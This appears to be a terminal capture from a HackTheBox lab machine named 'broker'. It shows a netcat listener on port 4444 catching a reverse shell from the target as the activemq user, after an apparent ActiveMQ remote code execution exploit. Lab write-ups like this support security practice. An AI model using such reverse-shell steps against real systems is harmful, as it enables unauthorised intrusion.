 kasyap@Brahma: ~/astra/HTB/broker
┌──(kasyap㉿Brahma)-[~/astra/HTB/broker/ActiveMQ-RCE]
└─$ cd ..
┌──(kasyap㉿Brahma)-[~/astra/HTB/broker]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.81] from (UNKNOWN) [10.129.27.9] 41660
bash: cannot set terminal process group (880): Inappropriate ioctl for device
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$